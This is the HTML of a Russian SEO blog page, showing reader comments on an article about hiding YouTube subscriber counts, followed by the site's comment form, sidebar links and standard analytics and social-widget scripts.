		       <span itemprop="text"><p>Ютуб как и все другие каналы&nbsp;&mdash; средство для продвижения сайта. Другое дело, что скрывать или не скрывать важно в любом случае. Но если видео информативные, полезные, то и без скрытия количества посетителей вас все равно будут смотреть.  Ютуб пытается обезопасить пользователя от негативных факторов и это хорошо.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54604', '54604', 'respond', '14786')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-54605">
             <div id="comment-54605" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7ce638eb303012084f5239169efb1dea?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ce638eb303012084f5239169efb1dea?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://ruslanosharov.com/" onclick="GoTo('https://ruslanosharov.com/')">Руслан Ошаров</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Создал новый канал, чтобы сузить тематику старого. Каналы со скрытыми подписчиками почему то всегда вызывали неприятный осадок после просмотра, даже если контент нравился. Наверное поэтому никогда не скрывал подписки ) За статью спасибо!</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54605', '54605', 'respond', '14786')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-54613">
             <div id="comment-54613" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://seosprint25.ru/" onclick="GoTo('https://seosprint25.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Думаю, что скрывать количество подписчиков нет смысла. Если контент хороший, то люди в любом случае будут его смотреть независимо от количества подписчиков. Я обычно на этот показатель редко смотрю.   <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png"  alt=";-)" title=";-)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54613', '54613', 'respond', '14786')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/youtube/kak-skryt-podpischikov-na-yutub.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='14786' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
